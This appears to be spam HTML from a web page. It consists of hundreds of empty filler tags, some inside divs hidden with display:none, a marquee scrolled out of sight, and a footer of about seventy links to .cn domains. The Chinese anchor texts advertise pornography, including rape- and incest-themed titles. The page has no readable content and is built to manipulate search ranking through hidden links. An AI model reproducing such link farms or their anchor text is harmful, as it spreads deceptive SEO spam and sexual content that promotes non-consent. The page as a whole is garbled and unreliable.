<acronym id="bbcqj"></acronym><ol id="bbcqj"></ol><tbody id="bbcqj"><menu id="bbcqj"></menu></tbody><strong id="bbcqj"><abbr id="bbcqj"><pre id="bbcqj"></pre></abbr></strong><u id="bbcqj"><mark id="bbcqj"><wbr id="bbcqj"></wbr></mark></u><sub id="bbcqj"></sub><noscript id="bbcqj"><button id="bbcqj"><thead id="bbcqj"></thead></button></noscript><noframes id="bbcqj"></noframes><button id="bbcqj"></button><strike id="bbcqj"></strike><sup id="bbcqj"></sup><del id="bbcqj"><span id="bbcqj"></span></del><strong id="bbcqj"></strong><big id="bbcqj"></big><th id="bbcqj"><label id="bbcqj"><meter id="bbcqj"></meter></label></th><menuitem id="bbcqj"></menuitem><small id="bbcqj"><b id="bbcqj"></b></small><s id="bbcqj"><noscript id="bbcqj"><em id="bbcqj"></em></noscript></s><dfn id="bbcqj"></dfn><abbr id="bbcqj"><ins id="bbcqj"><pre id="bbcqj"><code id="bbcqj"></code></pre></ins></abbr><menu id="bbcqj"><video id="bbcqj"></video></menu><table id="bbcqj"></table><span id="bbcqj"><strong id="bbcqj"></strong></span><font id="bbcqj"><legend id="bbcqj"></legend></font><option id="bbcqj"></option><optgroup id="bbcqj"></optgroup><source id="bbcqj"></source><optgroup id="bbcqj"></optgroup><em id="bbcqj"><blockquote id="bbcqj"><dl id="bbcqj"></dl></blockquote></em><button id="bbcqj"></button><form id="bbcqj"><cite id="bbcqj"></cite></form><small id="bbcqj"><center id="bbcqj"></center></small><tr id="bbcqj"></tr><strong id="bbcqj"><ins id="bbcqj"></ins></strong><code id="bbcqj"></code><acronym id="bbcqj"><blockquote id="bbcqj"><strong id="bbcqj"><dfn id="bbcqj"></dfn></strong></blockquote></acronym><progress id="bbcqj"></progress><samp id="bbcqj"></samp><strong id="bbcqj"></strong><optgroup id="bbcqj"></optgroup><big id="bbcqj"><object id="bbcqj"></object></big><option id="bbcqj"></option><dl id="bbcqj"><strong id="bbcqj"></strong></dl><label id="bbcqj"></label><nobr id="bbcqj"><abbr id="bbcqj"><tfoot id="bbcqj"><pre id="bbcqj"></pre></tfoot></abbr></nobr><center id="bbcqj"><legend id="bbcqj"></legend></center><sup id="bbcqj"></sup><wbr id="bbcqj"></wbr><tbody id="bbcqj"></tbody><i id="bbcqj"><noframes id="bbcqj"></noframes></i>
<ruby id="bbcqj"><dd id="bbcqj"><cite id="bbcqj"></cite></dd></ruby><th id="bbcqj"><label id="bbcqj"></label></th><var id="bbcqj"><tr id="bbcqj"><dfn id="bbcqj"><legend id="bbcqj"></legend></dfn></tr></var><label id="bbcqj"></label><legend id="bbcqj"><menu id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></menu></legend><abbr id="bbcqj"></abbr><noscript id="bbcqj"></noscript><output id="bbcqj"></output><progress id="bbcqj"></progress><legend id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"></delect></abbr></legend><blockquote id="bbcqj"></blockquote><video id="bbcqj"></video><td id="bbcqj"><dl id="bbcqj"></dl></td><span id="bbcqj"></span><label id="bbcqj"><li id="bbcqj"></li></label><rt id="bbcqj"></rt><acronym id="bbcqj"></acronym><code id="bbcqj"></code><td id="bbcqj"><strong id="bbcqj"></strong></td><del id="bbcqj"></del><legend id="bbcqj"><var id="bbcqj"></var></legend><center id="bbcqj"><xmp id="bbcqj"><ol id="bbcqj"></ol></xmp></center><s id="bbcqj"><nobr id="bbcqj"></nobr></s><strike id="bbcqj"><object id="bbcqj"></object></strike><strong id="bbcqj"><u id="bbcqj"></u></strong><b id="bbcqj"><tr id="bbcqj"><input id="bbcqj"></input></tr></b><tfoot id="bbcqj"><i id="bbcqj"></i></tfoot><ruby id="bbcqj"><form id="bbcqj"><cite id="bbcqj"><em id="bbcqj"></em></cite></form></ruby><form id="bbcqj"></form><option id="bbcqj"><meter id="bbcqj"></meter></option><form id="bbcqj"><cite id="bbcqj"></cite></form><meter id="bbcqj"><center id="bbcqj"><tbody id="bbcqj"></tbody></center></meter><label id="bbcqj"><li id="bbcqj"><center id="bbcqj"><legend id="bbcqj"></legend></center></li></label><center id="bbcqj"><strong id="bbcqj"><u id="bbcqj"></u></strong></center><rp id="bbcqj"><xmp id="bbcqj"><fieldset id="bbcqj"><optgroup id="bbcqj"></optgroup></fieldset></xmp></rp><code id="bbcqj"><button id="bbcqj"><progress id="bbcqj"></progress></button></code><kbd id="bbcqj"><tr id="bbcqj"><p id="bbcqj"></p></tr></kbd><track id="bbcqj"></track><tfoot id="bbcqj"></tfoot><blockquote id="bbcqj"><dl id="bbcqj"></dl></blockquote><del id="bbcqj"><tfoot id="bbcqj"><pre id="bbcqj"></pre></tfoot></del><object id="bbcqj"><th id="bbcqj"></th></object><legend id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></abbr></legend><samp id="bbcqj"></samp><span id="bbcqj"></span><dl id="bbcqj"></dl><var id="bbcqj"><tr id="bbcqj"><dfn id="bbcqj"><legend id="bbcqj"></legend></dfn></tr></var><tt id="bbcqj"><tbody id="bbcqj"></tbody></tt><noscript id="bbcqj"></noscript><small id="bbcqj"><b id="bbcqj"></b></small></div>
<a href="http://www.65f9r5ld.cn/" title="&#20037;&#20037;&#38738;&#33609;&#22825;&#22530;&#40644;&#33394;&#27611;&#29255;&#24405;&#20687;&#44;&#20122;&#27954;&#27431;&#32654;&#26497;&#21697;&#26085;&#26412;&#22823;&#29255;&#26080;&#30721;&#44;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#29255;&#119;&#119;&#119;&#20122;&#27954;&#20813;&#36153;&#39321;&#34121;&#44;&#20234;&#20154;&#25104;&#24180;&#32508;&#21512;&#24433;&#38498;&#44;&#26085;&#26412;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#27431;&#27954;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27611;&#29255;&#30005;&#24433;&#38498;&#30475;&#32654;&#22899;&#22810;&#22810;&#35270;&#39057;">&#20037;&#20037;&#38738;&#33609;&#22825;&#22530;&#40644;&#33394;&#27611;&#29255;&#24405;&#20687;&#44;&#20122;&#27954;&#27431;&#32654;&#26497;&#21697;&#26085;&#26412;&#22823;&#29255;&#26080;&#30721;&#44;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#29255;&#119;&#119;&#119;&#20122;&#27954;&#20813;&#36153;&#39321;&#34121;&#44;&#20234;&#20154;&#25104;&#24180;&#32508;&#21512;&#24433;&#38498;&#44;&#26085;&#26412;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#27431;&#27954;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27611;&#29255;&#30005;&#24433;&#38498;&#30475;&#32654;&#22899;&#22810;&#22810;&#35270;&#39057;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"><strong id="bbcqj"></strong><abbr id="bbcqj"><listing id="bbcqj"><li id="bbcqj"></li></listing></abbr><center id="bbcqj"><noframes id="bbcqj"><strong id="bbcqj"><cite id="bbcqj"></cite></strong></noframes></center><ul id="bbcqj"><optgroup id="bbcqj"></optgroup></ul><center id="bbcqj"></center><b id="bbcqj"><acronym id="bbcqj"><td id="bbcqj"><strong id="bbcqj"></strong></td></acronym></b><acronym id="bbcqj"><blockquote id="bbcqj"><strong id="bbcqj"></strong></blockquote></acronym><dfn id="bbcqj"></dfn><sup id="bbcqj"></sup><big id="bbcqj"><object id="bbcqj"></object></big><nav id="bbcqj"><rp id="bbcqj"></rp></nav><dl id="bbcqj"></dl><center id="bbcqj"><meter id="bbcqj"></meter></center><div id="bbcqj"><source id="bbcqj"><abbr id="bbcqj"><b id="bbcqj"></b></abbr></source></div><style id="bbcqj"></style><dl id="bbcqj"><cite id="bbcqj"></cite></dl><strong id="bbcqj"><u id="bbcqj"></u></strong><source id="bbcqj"></source><abbr id="bbcqj"><video id="bbcqj"></video></abbr><p id="bbcqj"></p><samp id="bbcqj"></samp><source id="bbcqj"><dfn id="bbcqj"></dfn></source><center id="bbcqj"></center><object id="bbcqj"><ruby id="bbcqj"></ruby></object><menuitem id="bbcqj"></menuitem><video id="bbcqj"><ul id="bbcqj"><dl id="bbcqj"><strong id="bbcqj"></strong></dl></ul></video><output id="bbcqj"><center id="bbcqj"></center></output><b id="bbcqj"><object id="bbcqj"></object></b><em id="bbcqj"><blockquote id="bbcqj"><dl id="bbcqj"><strong id="bbcqj"></strong></dl></blockquote></em><strong id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></abbr></strong><ol id="bbcqj"></ol><p id="bbcqj"></p><acronym id="bbcqj"><bdo id="bbcqj"></bdo></acronym><td id="bbcqj"><strong id="bbcqj"></strong></td><li id="bbcqj"><font id="bbcqj"></font></li><optgroup id="bbcqj"></optgroup><optgroup id="bbcqj"></optgroup><ol id="bbcqj"></ol><sup id="bbcqj"></sup><tr id="bbcqj"><dfn id="bbcqj"><strike id="bbcqj"></strike></dfn></tr><menuitem id="bbcqj"></menuitem><acronym id="bbcqj"><bdo id="bbcqj"></bdo></acronym><strong id="bbcqj"><dfn id="bbcqj"></dfn></strong><ins id="bbcqj"><td id="bbcqj"></td></ins><strong id="bbcqj"><acronym id="bbcqj"></acronym></strong><s id="bbcqj"><nobr id="bbcqj"></nobr></s><menuitem id="bbcqj"><input id="bbcqj"></input></menuitem><ins id="bbcqj"></ins><strong id="bbcqj"><del id="bbcqj"></del></strong><cite id="bbcqj"></cite>
<acronym id="bbcqj"></acronym><ol id="bbcqj"></ol><tbody id="bbcqj"><menu id="bbcqj"></menu></tbody><strong id="bbcqj"><abbr id="bbcqj"><pre id="bbcqj"></pre></abbr></strong><u id="bbcqj"><mark id="bbcqj"><wbr id="bbcqj"></wbr></mark></u><sub id="bbcqj"></sub><noscript id="bbcqj"><button id="bbcqj"><thead id="bbcqj"></thead></button></noscript><noframes id="bbcqj"></noframes><button id="bbcqj"></button><strike id="bbcqj"></strike><sup id="bbcqj"></sup><del id="bbcqj"><span id="bbcqj"></span></del><strong id="bbcqj"></strong><big id="bbcqj"></big><th id="bbcqj"><label id="bbcqj"><meter id="bbcqj"></meter></label></th><menuitem id="bbcqj"></menuitem><small id="bbcqj"><b id="bbcqj"></b></small><s id="bbcqj"><noscript id="bbcqj"><em id="bbcqj"></em></noscript></s><dfn id="bbcqj"></dfn><abbr id="bbcqj"><ins id="bbcqj"><pre id="bbcqj"><code id="bbcqj"></code></pre></ins></abbr><menu id="bbcqj"><video id="bbcqj"></video></menu><table id="bbcqj"></table><span id="bbcqj"><strong id="bbcqj"></strong></span><font id="bbcqj"><legend id="bbcqj"></legend></font><option id="bbcqj"></option><optgroup id="bbcqj"></optgroup><source id="bbcqj"></source><optgroup id="bbcqj"></optgroup><em id="bbcqj"><blockquote id="bbcqj"><dl id="bbcqj"></dl></blockquote></em><button id="bbcqj"></button><form id="bbcqj"><cite id="bbcqj"></cite></form><small id="bbcqj"><center id="bbcqj"></center></small><tr id="bbcqj"></tr><strong id="bbcqj"><ins id="bbcqj"></ins></strong><code id="bbcqj"></code><acronym id="bbcqj"><blockquote id="bbcqj"><strong id="bbcqj"><dfn id="bbcqj"></dfn></strong></blockquote></acronym><progress id="bbcqj"></progress><samp id="bbcqj"></samp><strong id="bbcqj"></strong><optgroup id="bbcqj"></optgroup><big id="bbcqj"><object id="bbcqj"></object></big><option id="bbcqj"></option><dl id="bbcqj"><strong id="bbcqj"></strong></dl><label id="bbcqj"></label><nobr id="bbcqj"><abbr id="bbcqj"><tfoot id="bbcqj"><pre id="bbcqj"></pre></tfoot></abbr></nobr><center id="bbcqj"><legend id="bbcqj"></legend></center><sup id="bbcqj"></sup><wbr id="bbcqj"></wbr><tbody id="bbcqj"></tbody><i id="bbcqj"><noframes id="bbcqj"></noframes></i>
<ruby id="bbcqj"><dd id="bbcqj"><cite id="bbcqj"></cite></dd></ruby><th id="bbcqj"><label id="bbcqj"></label></th><var id="bbcqj"><tr id="bbcqj"><dfn id="bbcqj"><legend id="bbcqj"></legend></dfn></tr></var><label id="bbcqj"></label><legend id="bbcqj"><menu id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></menu></legend><abbr id="bbcqj"></abbr><noscript id="bbcqj"></noscript><output id="bbcqj"></output><progress id="bbcqj"></progress><legend id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"></delect></abbr></legend><blockquote id="bbcqj"></blockquote><video id="bbcqj"></video><td id="bbcqj"><dl id="bbcqj"></dl></td><span id="bbcqj"></span><label id="bbcqj"><li id="bbcqj"></li></label><rt id="bbcqj"></rt><acronym id="bbcqj"></acronym><code id="bbcqj"></code><td id="bbcqj"><strong id="bbcqj"></strong></td><del id="bbcqj"></del><legend id="bbcqj"><var id="bbcqj"></var></legend><center id="bbcqj"><xmp id="bbcqj"><ol id="bbcqj"></ol></xmp></center><s id="bbcqj"><nobr id="bbcqj"></nobr></s><strike id="bbcqj"><object id="bbcqj"></object></strike><strong id="bbcqj"><u id="bbcqj"></u></strong><b id="bbcqj"><tr id="bbcqj"><input id="bbcqj"></input></tr></b><tfoot id="bbcqj"><i id="bbcqj"></i></tfoot><ruby id="bbcqj"><form id="bbcqj"><cite id="bbcqj"><em id="bbcqj"></em></cite></form></ruby><form id="bbcqj"></form><option id="bbcqj"><meter id="bbcqj"></meter></option><form id="bbcqj"><cite id="bbcqj"></cite></form><meter id="bbcqj"><center id="bbcqj"><tbody id="bbcqj"></tbody></center></meter><label id="bbcqj"><li id="bbcqj"><center id="bbcqj"><legend id="bbcqj"></legend></center></li></label><center id="bbcqj"><strong id="bbcqj"><u id="bbcqj"></u></strong></center><rp id="bbcqj"><xmp id="bbcqj"><fieldset id="bbcqj"><optgroup id="bbcqj"></optgroup></fieldset></xmp></rp><code id="bbcqj"><button id="bbcqj"><progress id="bbcqj"></progress></button></code><kbd id="bbcqj"><tr id="bbcqj"><p id="bbcqj"></p></tr></kbd><track id="bbcqj"></track><tfoot id="bbcqj"></tfoot><blockquote id="bbcqj"><dl id="bbcqj"></dl></blockquote><del id="bbcqj"><tfoot id="bbcqj"><pre id="bbcqj"></pre></tfoot></del><object id="bbcqj"><th id="bbcqj"></th></object><legend id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></abbr></legend><samp id="bbcqj"></samp><span id="bbcqj"></span><dl id="bbcqj"></dl><var id="bbcqj"><tr id="bbcqj"><dfn id="bbcqj"><legend id="bbcqj"></legend></dfn></tr></var><tt id="bbcqj"><tbody id="bbcqj"></tbody></tt><noscript id="bbcqj"></noscript><small id="bbcqj"><b id="bbcqj"></b></small></div>
&#20037;&#20037;&#38738;&#33609;&#22825;&#22530;&#40644;&#33394;&#27611;&#29255;&#24405;&#20687;&#44;&#20122;&#27954;&#27431;&#32654;&#26497;&#21697;&#26085;&#26412;&#22823;&#29255;&#26080;&#30721;&#44;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#29255;&#119;&#119;&#119;&#20122;&#27954;&#20813;&#36153;&#39321;&#34121;&#44;&#20234;&#20154;&#25104;&#24180;&#32508;&#21512;&#24433;&#38498;&#44;&#26085;&#26412;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#27431;&#27954;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27611;&#29255;&#30005;&#24433;&#38498;&#30475;&#32654;&#22899;&#22810;&#22810;&#35270;&#39057;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"><strong id="bbcqj"></strong><abbr id="bbcqj"><listing id="bbcqj"><li id="bbcqj"></li></listing></abbr><center id="bbcqj"><noframes id="bbcqj"><strong id="bbcqj"><cite id="bbcqj"></cite></strong></noframes></center><ul id="bbcqj"><optgroup id="bbcqj"></optgroup></ul><center id="bbcqj"></center><b id="bbcqj"><acronym id="bbcqj"><td id="bbcqj"><strong id="bbcqj"></strong></td></acronym></b><acronym id="bbcqj"><blockquote id="bbcqj"><strong id="bbcqj"></strong></blockquote></acronym><dfn id="bbcqj"></dfn><sup id="bbcqj"></sup><big id="bbcqj"><object id="bbcqj"></object></big><nav id="bbcqj"><rp id="bbcqj"></rp></nav><dl id="bbcqj"></dl><center id="bbcqj"><meter id="bbcqj"></meter></center><div id="bbcqj"><source id="bbcqj"><abbr id="bbcqj"><b id="bbcqj"></b></abbr></source></div><style id="bbcqj"></style><dl id="bbcqj"><cite id="bbcqj"></cite></dl><strong id="bbcqj"><u id="bbcqj"></u></strong><source id="bbcqj"></source><abbr id="bbcqj"><video id="bbcqj"></video></abbr><p id="bbcqj"></p><samp id="bbcqj"></samp><source id="bbcqj"><dfn id="bbcqj"></dfn></source><center id="bbcqj"></center><object id="bbcqj"><ruby id="bbcqj"></ruby></object><menuitem id="bbcqj"></menuitem><video id="bbcqj"><ul id="bbcqj"><dl id="bbcqj"><strong id="bbcqj"></strong></dl></ul></video><output id="bbcqj"><center id="bbcqj"></center></output><b id="bbcqj"><object id="bbcqj"></object></b><em id="bbcqj"><blockquote id="bbcqj"><dl id="bbcqj"><strong id="bbcqj"></strong></dl></blockquote></em><strong id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></abbr></strong><ol id="bbcqj"></ol><p id="bbcqj"></p><acronym id="bbcqj"><bdo id="bbcqj"></bdo></acronym><td id="bbcqj"><strong id="bbcqj"></strong></td><li id="bbcqj"><font id="bbcqj"></font></li><optgroup id="bbcqj"></optgroup><optgroup id="bbcqj"></optgroup><ol id="bbcqj"></ol><sup id="bbcqj"></sup><tr id="bbcqj"><dfn id="bbcqj"><strike id="bbcqj"></strike></dfn></tr><menuitem id="bbcqj"></menuitem><acronym id="bbcqj"><bdo id="bbcqj"></bdo></acronym><strong id="bbcqj"><dfn id="bbcqj"></dfn></strong><ins id="bbcqj"><td id="bbcqj"></td></ins><strong id="bbcqj"><acronym id="bbcqj"></acronym></strong><s id="bbcqj"><nobr id="bbcqj"></nobr></s><menuitem id="bbcqj"><input id="bbcqj"></input></menuitem><ins id="bbcqj"></ins><strong id="bbcqj"><del id="bbcqj"></del></strong><cite id="bbcqj"></cite>
<acronym id="bbcqj"></acronym><ol id="bbcqj"></ol><tbody id="bbcqj"><menu id="bbcqj"></menu></tbody><strong id="bbcqj"><abbr id="bbcqj"><pre id="bbcqj"></pre></abbr></strong><u id="bbcqj"><mark id="bbcqj"><wbr id="bbcqj"></wbr></mark></u><sub id="bbcqj"></sub><noscript id="bbcqj"><button id="bbcqj"><thead id="bbcqj"></thead></button></noscript><noframes id="bbcqj"></noframes><button id="bbcqj"></button><strike id="bbcqj"></strike><sup id="bbcqj"></sup><del id="bbcqj"><span id="bbcqj"></span></del><strong id="bbcqj"></strong><big id="bbcqj"></big><th id="bbcqj"><label id="bbcqj"><meter id="bbcqj"></meter></label></th><menuitem id="bbcqj"></menuitem><small id="bbcqj"><b id="bbcqj"></b></small><s id="bbcqj"><noscript id="bbcqj"><em id="bbcqj"></em></noscript></s><dfn id="bbcqj"></dfn><abbr id="bbcqj"><ins id="bbcqj"><pre id="bbcqj"><code id="bbcqj"></code></pre></ins></abbr><menu id="bbcqj"><video id="bbcqj"></video></menu><table id="bbcqj"></table><span id="bbcqj"><strong id="bbcqj"></strong></span><font id="bbcqj"><legend id="bbcqj"></legend></font><option id="bbcqj"></option><optgroup id="bbcqj"></optgroup><source id="bbcqj"></source><optgroup id="bbcqj"></optgroup><em id="bbcqj"><blockquote id="bbcqj"><dl id="bbcqj"></dl></blockquote></em><button id="bbcqj"></button><form id="bbcqj"><cite id="bbcqj"></cite></form><small id="bbcqj"><center id="bbcqj"></center></small><tr id="bbcqj"></tr><strong id="bbcqj"><ins id="bbcqj"></ins></strong><code id="bbcqj"></code><acronym id="bbcqj"><blockquote id="bbcqj"><strong id="bbcqj"><dfn id="bbcqj"></dfn></strong></blockquote></acronym><progress id="bbcqj"></progress><samp id="bbcqj"></samp><strong id="bbcqj"></strong><optgroup id="bbcqj"></optgroup><big id="bbcqj"><object id="bbcqj"></object></big><option id="bbcqj"></option><dl id="bbcqj"><strong id="bbcqj"></strong></dl><label id="bbcqj"></label><nobr id="bbcqj"><abbr id="bbcqj"><tfoot id="bbcqj"><pre id="bbcqj"></pre></tfoot></abbr></nobr><center id="bbcqj"><legend id="bbcqj"></legend></center><sup id="bbcqj"></sup><wbr id="bbcqj"></wbr><tbody id="bbcqj"></tbody><i id="bbcqj"><noframes id="bbcqj"></noframes></i>
<ruby id="bbcqj"><dd id="bbcqj"><cite id="bbcqj"></cite></dd></ruby><th id="bbcqj"><label id="bbcqj"></label></th><var id="bbcqj"><tr id="bbcqj"><dfn id="bbcqj"><legend id="bbcqj"></legend></dfn></tr></var><label id="bbcqj"></label><legend id="bbcqj"><menu id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></menu></legend><abbr id="bbcqj"></abbr><noscript id="bbcqj"></noscript><output id="bbcqj"></output><progress id="bbcqj"></progress><legend id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"></delect></abbr></legend><blockquote id="bbcqj"></blockquote><video id="bbcqj"></video><td id="bbcqj"><dl id="bbcqj"></dl></td><span id="bbcqj"></span><label id="bbcqj"><li id="bbcqj"></li></label><rt id="bbcqj"></rt><acronym id="bbcqj"></acronym><code id="bbcqj"></code><td id="bbcqj"><strong id="bbcqj"></strong></td><del id="bbcqj"></del><legend id="bbcqj"><var id="bbcqj"></var></legend><center id="bbcqj"><xmp id="bbcqj"><ol id="bbcqj"></ol></xmp></center><s id="bbcqj"><nobr id="bbcqj"></nobr></s><strike id="bbcqj"><object id="bbcqj"></object></strike><strong id="bbcqj"><u id="bbcqj"></u></strong><b id="bbcqj"><tr id="bbcqj"><input id="bbcqj"></input></tr></b><tfoot id="bbcqj"><i id="bbcqj"></i></tfoot><ruby id="bbcqj"><form id="bbcqj"><cite id="bbcqj"><em id="bbcqj"></em></cite></form></ruby><form id="bbcqj"></form><option id="bbcqj"><meter id="bbcqj"></meter></option><form id="bbcqj"><cite id="bbcqj"></cite></form><meter id="bbcqj"><center id="bbcqj"><tbody id="bbcqj"></tbody></center></meter><label id="bbcqj"><li id="bbcqj"><center id="bbcqj"><legend id="bbcqj"></legend></center></li></label><center id="bbcqj"><strong id="bbcqj"><u id="bbcqj"></u></strong></center><rp id="bbcqj"><xmp id="bbcqj"><fieldset id="bbcqj"><optgroup id="bbcqj"></optgroup></fieldset></xmp></rp><code id="bbcqj"><button id="bbcqj"><progress id="bbcqj"></progress></button></code><kbd id="bbcqj"><tr id="bbcqj"><p id="bbcqj"></p></tr></kbd><track id="bbcqj"></track><tfoot id="bbcqj"></tfoot><blockquote id="bbcqj"><dl id="bbcqj"></dl></blockquote><del id="bbcqj"><tfoot id="bbcqj"><pre id="bbcqj"></pre></tfoot></del><object id="bbcqj"><th id="bbcqj"></th></object><legend id="bbcqj"><abbr id="bbcqj"><delect id="bbcqj"><pre id="bbcqj"></pre></delect></abbr></legend><samp id="bbcqj"></samp><span id="bbcqj"></span><dl id="bbcqj"></dl><var id="bbcqj"><tr id="bbcqj"><dfn id="bbcqj"><legend id="bbcqj"></legend></dfn></tr></var><tt id="bbcqj"><tbody id="bbcqj"></tbody></tt><noscript id="bbcqj"></noscript><small id="bbcqj"><b id="bbcqj"></b></small></div>
<a href="http://rpwp.cn/">日本成人三级日韩AV色图</a>
<a href="http://csshuanglong.cn/">成人性爱无码在线视频</a>
<a href="http://fygfj.com.cn/">日本韩国香港毛片</a>

</div>
</div>

</footer>
<a href="http://hbfjsh.cn" target="_blank">亚洲精品Va成人a片高清</a>|
<a href="http://dongfangmotor.com.cn" target="_blank">成人在线流畅av</a>|
<a href="http://worldflag.com.cn" target="_blank">91丝袜在线播放</a>|
<a href="http://ydjj87.com.cn" target="_blank">成人免费三级片网站</a>|
<a href="http://jtsw888.cn" target="_blank">成人免费观看视频在线观看黄色</a>|
<a href="http://bebbs.cn" target="_blank">日韩黄色中文字幕</a>|
<a href="http://cpgcapitalpartners.com.cn" target="_blank">日韩成人AV电影</a>|
<a href="http://133kco.cn" target="_blank">韩日有码在线看呦国产一区</a>|
<a href="http://ahcar.cn" target="_blank">99久久久无码国产精品古装</a>|
<a href="http://mzrf.com.cn" target="_blank">三级电影网站在线观看视频</a>|
<a href="http://hzysn.cn" target="_blank">亚洲avav91在线超碰</a>|
<a href="http://jianghai33782.cn" target="_blank">福利电影毛片狠狠六月婷婷</a>|
<a href="http://youtxt.com.cn" target="_blank">黄色三级A毛片亚洲午夜在</a>|
<a href="http://lipinapp.cn" target="_blank">成人伊人22网亚洲人人爱</a>|
<a href="http://xxbw.com.cn" target="_blank">在线无码强奸岛国</a>|
<a href="http://wwkkjm.cn" target="_blank">美国一级黄色性爱片</a>|
<a href="http://dyjgj.cn" target="_blank">91av首页在线</a>|
<a href="http://ldelectric.cn" target="_blank">一级黄片大全高清无码</a>|
<a href="http://cpdesign.com.cn" target="_blank">亚洲无码免费在线色情电影</a>|
<a href="http://qzhuian.cn" target="_blank">三级视频日本我不卡无码</a>|
<a href="http://wlcath.cn" target="_blank">欧美69久成人做爰视频蜜桃</a>|
<a href="http://tianlula14.cn" target="_blank">亚洲黄色在线电影一区二区三区</a>|
<a href="http://mianweiwu.cn" target="_blank">久草免费分类视频在线看</a>|
<a href="http://lehuazhuan.cn" target="_blank">av强奸在线观看</a>|
<a href="http://i-am-2b.com.cn" target="_blank">免费在线观看无码网站</a>|
<a href="http://ufno1t.cn" target="_blank">黄色成人a片在线</a>|
<a href="http://157356p.cn" target="_blank">在线观看视频导航无码</a>|
<a href="http://itate.cn" target="_blank">欧美丰满综合性爱在线</a>|
<a href="http://hmhw.com.cn" target="_blank">日韩人妻中文字幕视频</a>|
<a href="http://hzmfmy.com.cn" target="_blank">日本国产区在线操逼天堂</a>|
<a href="http://171dj.cn" target="_blank">国产精品国产三级国产AV品爱网</a>|
<a href="http://sxhxfp.com.cn" target="_blank">日韩9精品AV无码在线视</a>|
<a href="http://zhaij.cn" target="_blank">久久国产一级片亚欧久久</a>|
<a href="http://cgrcb.cn" target="_blank">日韩特大黄色A片</a>|
<a href="http://xianai99.cn" target="_blank">亚洲无码日批视频在线播放</a>|
<a href="http://puzhangqiao.cn" target="_blank">人人艹人人干人人爽</a>|
<a href="http://westlaketimer.com.cn" target="_blank">美日韩乱伦高清视频</a>|
<a href="http://dzag15.cn" target="_blank">久久草在线网站在线视频草</a>|
<a href="http://hzsdf.cn" target="_blank">亚洲午夜av无码资源在线播放</a>|
<a href="http://haosishu.cn" target="_blank">成人视频黄片视频免费大全日韩</a>|
<a href="http://muxiancj.cn" target="_blank">久久精品AⅤ一级美女大片</a>|
<a href="http://club247.cn" target="_blank">九九九热门精品色香蕉在</a>|
<a href="http://zwrrh.cn" target="_blank">亚洲成人网站地址</a>|
<a href="http://tjnkxx.cn" target="_blank">视频二区在线日韩av黄</a>|
<a href="http://guokails.cn" target="_blank">色悠悠在线视频A黄片</a>|
<a href="http://springge.com.cn" target="_blank">人人操人人干日国产人人爱</a>|
<a href="http://meiqichem.cn" target="_blank">亚洲a va v</a>|
<a href="http://hs-zc.cn" target="_blank">中午1区2区3区</a>|
<a href="http://pcaj.cn" target="_blank">青青草成人影视</a>|
<a href="http://nialeva.cn" target="_blank">日韩AV无码精品</a>|
<a href="http://momomo3517.cn" target="_blank">性爱无码毛片……</a>|
<a href="http://395e1z.cn" target="_blank">国产精品一区二区六</a>|
<a href="http://rainbowtechco.cn" target="_blank">免费A级小毛片</a>|
<a href="http://17sxl.cn" target="_blank">免费看视频操逼七韩黄视频</a>|
<a href="http://siqwlau.cn" target="_blank">国产视频货热热AV1级片</a>|
<a href="http://hbpzwy.com.cn" target="_blank">久久日韩成人免费视频</a>|
<a href="http://worldflag.com.cn" target="_blank">亚洲欧美制服综合国产第一页</a>|
<a href="http://14211.cn" target="_blank">91人妻人人久久天天</a>|
<a href="http://qikekongjian6868.cn" target="_blank">日本的黄色毛片</a>|
<a href="http://kidsjourney.cn" target="_blank">久久三级视频国产午夜91</a>|
<a href="http://wwkkjm.cn" target="_blank">看看A片黄色视频</a>|
<a href="http://puzhangqiao.cn" target="_blank">人人看人人看久久99操</a>|
<a href="http://oiwk.cn" target="_blank">欧美性交免费影片</a>|
<a href="http://liaozong1.cn" target="_blank">无码人妻精品中文字幕免费视频</a>|
<a href="http://ganjigou.cn" target="_blank">黄 色 视 频毛片</a>|
<a href="http://lineweb.cn" target="_blank">欧美一级黄色自慰</a>|
<a href="http://css98.cn" target="_blank">欧美强奸性成人欧美美色网</a>|
<a href="http://mkoqvr.cn" target="_blank">国产美女精品日韩色色资源</a>|
<a href="http://213ouh.cn" target="_blank">婬片aaaa欧美内射一级</a>|
<a href="http://3plus3.com.cn" target="_blank">午夜无码东京热一区二区</a>|
<a href="http://xiangmusb.cn" target="_blank">免费可以看黄色视频在线观看网站</a>|
<a href="http://lipinapp.cn" target="_blank">国产黄色视频网址在线免费观看</a>|
